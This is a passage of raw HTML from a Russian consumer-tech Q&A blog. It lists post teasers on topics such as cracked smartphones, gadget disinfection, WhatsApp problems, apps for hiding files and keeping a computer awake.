работать" /><div class="entry-summary" itemprop="description"> Если раньше, во времена Nokia 3310, падение телефона никак не отражалось ни на его работоспособности,&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 26.04.2020<meta class="entry-published updated" content="2020-04-26T05:43:57+03:00" itemprop="datePublished" title="Воскресенье, 26 апреля, 2020, 5:43 дп"/><meta itemprop="dateModified" content="2020-04-25T07:44:37+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/pochemu-nelzya-polzovatsya-smartfonom-s-treschinami/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31735" class="entry author-iarriba post-31735 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/dostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov/"> <img width="719" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20719%20480'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Недорогое средство из аптеки я использую для дезинфекции всех своих гаджетов" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10-719x480.jpg 719w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10.jpg 800w" data-lazy-sizes="(max-width: 719px) 100vw, 719px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10-719x480.jpg" /><noscript><img width="719" height="480" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10-719x480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Недорогое средство из аптеки я использую для дезинфекции всех своих гаджетов" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10-719x480.jpg 719w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10.jpg 800w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-10.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fdostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B5+%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%BE+%D0%B8%D0%B7+%D0%B0%D0%BF%D1%82%D0%B5%D0%BA%D0%B8+%D1%8F+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D0%B7%D0%B8%D0%BD%D1%84%D0%B5%D0%BA%D1%86%D0%B8%D0%B8+%D0%B2%D1%81%D0%B5%D1%85+%D1%81%D0%B2%D0%BE%D0%B8%D1%85+%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82%D0%BE%D0%B2&amp;url=https%3A%2F%2Fdadaviz.ru%2Fdostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fdostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/dostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov/" rel="bookmark" itemprop="url">Недорогое средство из аптеки я использую для дезинфекции всех своих гаджетов</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/dostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov/" content="Недорогое средство из аптеки я использую для дезинфекции всех своих гаджетов" /><div class="entry-summary" itemprop="description"> Очень важно своевременно дезинфицировать свой гаджет, эта полезная привычка поможет защитить ваше здоровье. Для этого&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 25.04.2020<meta class="entry-published updated" content="2020-04-25T07:44:57+03:00" itemprop="datePublished" title="Суббота, 25 апреля, 2020, 7:44 дп"/><meta itemprop="dateModified" content="2020-04-25T07:44:57+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/dostupnoe-aptechnoe-sredstvo-kotoroe-prigoditsya-i-dlya-dezinfektsii-gadzhetov/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31745" class="entry author-iarriba post-31745 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/esli-whatsapp-ne-rabotaet-sposoby-reshit-problemu/"> <img width="800" height="424" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20424'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Если WhatsApp не работает: способы решить проблему" loading="lazy" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-11-800x424.jpg" /><noscript><img width="800" height="424" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-11-800x424.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Если WhatsApp не работает: способы решить проблему" loading="lazy" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-11.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fesli-whatsapp-ne-rabotaet-sposoby-reshit-problemu%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=%D0%95%D1%81%D0%BB%D0%B8+WhatsApp+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%3A+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%83&amp;url=https%3A%2F%2Fdadaviz.ru%2Fesli-whatsapp-ne-rabotaet-sposoby-reshit-problemu%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fesli-whatsapp-ne-rabotaet-sposoby-reshit-problemu%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/esli-whatsapp-ne-rabotaet-sposoby-reshit-problemu/" rel="bookmark" itemprop="url">Если WhatsApp не работает: способы решить проблему</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/esli-whatsapp-ne-rabotaet-sposoby-reshit-problemu/" content="Если WhatsApp не работает: способы решить проблему" /><div class="entry-summary" itemprop="description"> WhatsApp сейчас один из самых популярных мессенджеров. Количество пользователей приложения в мире составляет около 2&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 24.04.2020<meta class="entry-published updated" content="2020-04-24T12:54:44+03:00" itemprop="datePublished" title="Пятница, 24 апреля, 2020, 12:54 пп"/><meta itemprop="dateModified" content="2020-04-24T07:55:22+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/esli-whatsapp-ne-rabotaet-sposoby-reshit-problemu/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31723" class="entry author-iarriba post-31723 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/kak-ubrat-tsarapiny-s-korpusa-smartfona/"> <img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Как я своими силами убрал некрасивые царапинки с корпуса смартфона" loading="lazy" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools2-8-800x450.jpg" /><noscript><img width="800" height="450" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools2-8-800x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Как я своими силами убрал некрасивые царапинки с корпуса смартфона" loading="lazy" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools2-8.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fkak-ubrat-tsarapiny-s-korpusa-smartfona%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D1%8F+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%81%D0%B8%D0%BB%D0%B0%D0%BC%D0%B8+%D1%83%D0%B1%D1%80%D0%B0%D0%BB+%D0%BD%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D1%86%D0%B0%D1%80%D0%B0%D0%BF%D0%B8%D0%BD%D0%BA%D0%B8+%D1%81+%D0%BA%D0%BE%D1%80%D0%BF%D1%83%D1%81%D0%B0+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0&amp;url=https%3A%2F%2Fdadaviz.ru%2Fkak-ubrat-tsarapiny-s-korpusa-smartfona%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fkak-ubrat-tsarapiny-s-korpusa-smartfona%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/kak-ubrat-tsarapiny-s-korpusa-smartfona/" rel="bookmark" itemprop="url">Как я своими силами убрал некрасивые царапинки с корпуса смартфона</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/kak-ubrat-tsarapiny-s-korpusa-smartfona/" content="Как я своими силами убрал некрасивые царапинки с корпуса смартфона" /><div class="entry-summary" itemprop="description"> Если на корпусе смартфона появились заметные, но не очень глубокие царапины, избавиться от них можно&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 23.04.2020<meta class="entry-published updated" content="2020-04-23T05:53:36+03:00" itemprop="datePublished" title="Четверг, 23 апреля, 2020, 5:53 дп"/><meta itemprop="dateModified" content="2020-04-23T05:53:36+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/kak-ubrat-tsarapiny-s-korpusa-smartfona/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31715" class="entry author-iarriba post-31715 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/prilozheniya-dlya-sokrytiya-vazhnykh-dannykh/"> <img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Несколько приложений, чтобы надежно спрятать важные рабочие файлы или приватные фото" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2.jpg 800w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2-720x480.jpg" /><noscript><img width="720" height="480" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2-720x480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Несколько приложений, чтобы надежно спрятать важные рабочие файлы или приватные фото" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2.jpg 800w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools8-2.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fprilozheniya-dlya-sokrytiya-vazhnykh-dannykh%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9%2C+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE+%D1%81%D0%BF%D1%80%D1%8F%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B5+%D1%84%D0%B0%D0%B9%D0%BB%D1%8B+%D0%B8%D0%BB%D0%B8+%D0%BF%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D1%84%D0%BE%D1%82%D0%BE&amp;url=https%3A%2F%2Fdadaviz.ru%2Fprilozheniya-dlya-sokrytiya-vazhnykh-dannykh%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fprilozheniya-dlya-sokrytiya-vazhnykh-dannykh%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/prilozheniya-dlya-sokrytiya-vazhnykh-dannykh/" rel="bookmark" itemprop="url">Несколько приложений, чтобы надежно спрятать важные рабочие файлы или приватные фото</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/prilozheniya-dlya-sokrytiya-vazhnykh-dannykh/" content="Несколько приложений, чтобы надежно спрятать важные рабочие файлы или приватные фото" /><div class="entry-summary" itemprop="description"> Не все фотографии и программы, хранящиеся в памяти смартфона, предназначены для посторонних глаз. Альтернативой удалению&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 22.04.2020<meta class="entry-published updated" content="2020-04-22T08:04:46+03:00" itemprop="datePublished" title="Среда, 22 апреля, 2020, 8:04 дп"/><meta itemprop="dateModified" content="2020-04-22T08:04:46+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/prilozheniya-dlya-sokrytiya-vazhnykh-dannykh/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31705" class="entry author-iarriba post-31705 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/pochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7/"> <img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 причины сохранять номера телефона с кодом +7, а не через 8" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8.jpg 800w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8-720x480.jpg" /><noscript><img width="720" height="480" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8-720x480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 причины сохранять номера телефона с кодом +7, а не через 8" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8.jpg 800w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-8.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fpochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=3+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B+%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D1%8F%D1%82%D1%8C+%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0+%D1%81+%D0%BA%D0%BE%D0%B4%D0%BE%D0%BC+%2B7%2C+%D0%B0+%D0%BD%D0%B5+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+8&amp;url=https%3A%2F%2Fdadaviz.ru%2Fpochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fpochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/pochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7/" rel="bookmark" itemprop="url">3 причины сохранять номера телефона с кодом +7, а не через 8</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/pochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7/" content="3 причины сохранять номера телефона с кодом +7, а не через 8" /><div class="entry-summary" itemprop="description"> Когда нужно сохранить новый контакт в телефоне, задаешься вопросом, как это сделать правильно, что поставить&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 21.04.2020<meta class="entry-published updated" content="2020-04-21T09:12:35+03:00" itemprop="datePublished" title="Вторник, 21 апреля, 2020, 9:12 дп"/><meta itemprop="dateModified" content="2020-04-21T09:12:35+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/pochemu-vazhno-sokhranyat-telefonnye-nomera-v-formate-7/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31643" class="entry author-iarriba post-31643 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/sposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim/"> <img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Как я запретил компьютеру переходить в спящий режим без изменения настроек" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4.jpg 800w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4-720x480.jpg" /><noscript><img width="720" height="480" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4-720x480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Как я запретил компьютеру переходить в спящий режим без изменения настроек" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4.jpg 800w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-4.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fsposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D1%8F+%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%D0%B8%D0%BB+%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D1%83+%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D1%8C+%D0%B2+%D1%81%D0%BF%D1%8F%D1%89%D0%B8%D0%B9+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D0%B1%D0%B5%D0%B7+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BA&amp;url=https%3A%2F%2Fdadaviz.ru%2Fsposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fsposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/sposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim/" rel="bookmark" itemprop="url">Как я запретил компьютеру переходить в спящий режим без изменения настроек</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/sposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim/" content="Как я запретил компьютеру переходить в спящий режим без изменения настроек" /><div class="entry-summary" itemprop="description"> Когда я работал за компьютером, иногда мне приходилось отлучиться по мелким делам, чтобы, например, заварить кофе&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 17.04.2020<meta class="entry-published updated" content="2020-04-17T05:11:19+03:00" itemprop="datePublished" title="Пятница, 17 апреля, 2020, 5:11 дп"/><meta itemprop="dateModified" content="2020-04-17T05:11:19+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/sposoby-podavleniya-perekhoda-kompyutera-v-spyaschiy-rezhim/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31646" class="entry author-iarriba post-31646 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/blogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet/"> <img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10 блогов с бесплатными видео, по которым можно научиться красиво петь" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5-720x480.jpg 720w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5.jpg 800w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5-720x480.jpg" /><noscript><img width="720" height="480" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5-720x480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10 блогов с бесплатными видео, по которым можно научиться красиво петь" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5-720x480.jpg 720w, 